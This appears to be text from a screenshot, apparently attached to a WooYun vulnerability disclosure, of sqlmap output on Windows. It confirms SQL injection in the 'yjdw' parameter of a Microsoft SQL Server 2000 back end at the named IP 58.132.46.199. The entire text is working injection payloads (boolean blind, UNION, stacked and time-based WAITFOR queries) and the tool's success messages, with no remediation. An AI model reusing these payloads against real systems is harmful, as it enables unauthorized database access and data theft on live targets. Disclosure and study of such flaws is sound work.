 C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: yjdw
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yjdw=00000020') AND 8220=8220 AND ('PBpj'='PBpj
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: yjdw=00000020') UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(103)+CHAR(122)+CHAR(113)+CHAR(86)+CHAR(106)+C
HAR(80)+CHAR(65)+CHAR(121)+CHAR(106)+CHAR(98)+CHAR(110)+CHAR(114)+CHAR(86)+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(110)+CHAR(
113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: yjdw=00000020'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: yjdw=00000020') WAITFOR DELAY '0:0:5'--
---
[20:18:42] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[20:18:42] [INFO] fetched data logged to text files under 'C:\Users\sdd\.sqlmap\output\58.132.46.199'
[*] shutting down at 20:18:42
www.wooyun.org
C:\Python27\sqlmap>